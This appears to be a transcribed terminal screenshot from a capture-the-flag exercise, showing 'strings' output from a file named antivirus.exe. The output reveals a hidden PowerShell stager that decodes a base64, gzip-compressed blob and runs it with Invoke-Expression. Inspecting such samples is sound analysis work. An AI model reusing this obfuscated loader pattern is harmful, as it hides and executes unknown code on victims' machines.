 (zeqzoq㉿DESKTOP-TVA03PG)-[/mnt/c/Users/hzqzz/Downloads/ctf]
$ strings antivirus.exe
!This program cannot be run in DOS mode.
JU$g
.text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
1P os
1& os
Submit
$compressed = 'H4sIAAAAAAAA/1TNQWvyQBDG8Xs+xRgCrx4SFW+B8EJFtIcSMA1SSglxHZOlyW66+6xtEL97iVhpr8P8n19wbMqKEvKXLw/pdn3OFsKZO
foCtZm5qi7Svb1d5rZQMxSnhekLO7wtRhffC1gJSug16y24jXa8jzZAl0M2Ev1bHOemWSmhDzy+WhPyApSmYuSmGeAa6OLp1FkhcOSvo2xgSkitIqHb6f3A/
4c6GTifPJiezh4RUWDYdlpZpoQe1Um/c7jj/ZY/HFtQmBtJv7zwiVHrA61Xz9d6ZyQ4TB06B/J/pmIKxvfdKEMJZ5f6wBOfvAuJEqK+6X/7fEPpZkSZbhm1V
NU/S59Gq2o0dN53AAAA//+hRs8SawEAAA=='; $bytes = [System.Convert]::FromBase64String($compressed); $stream = New-Object IO.
MemoryStream(, $bytes); $decompressed = New-Object IO.Compression.GzipStream($stream, [IO.Compression.CompressionMode]::
Decompress); $reader = New-Object IO.StreamReader($decompressed); $obfuscated = $reader.ReadToEnd(); Invoke-Expression $
obfuscated
BSJB
300 300